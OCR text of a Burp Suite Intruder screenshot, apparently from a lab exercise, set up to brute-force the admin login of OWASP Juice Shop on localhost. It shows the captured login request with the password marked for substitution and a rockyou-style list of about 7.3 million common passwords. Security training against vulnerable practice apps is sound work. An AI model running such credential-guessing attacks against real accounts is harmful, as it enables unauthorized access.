 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack Start attack
Target http://localhost:3000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 44
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {"email":"admin@juice-sh.op","password":"§c§"}
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 7,303,112
Request count: 7,303,112
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
Add Enter a new item
Add from list... [Pro version only]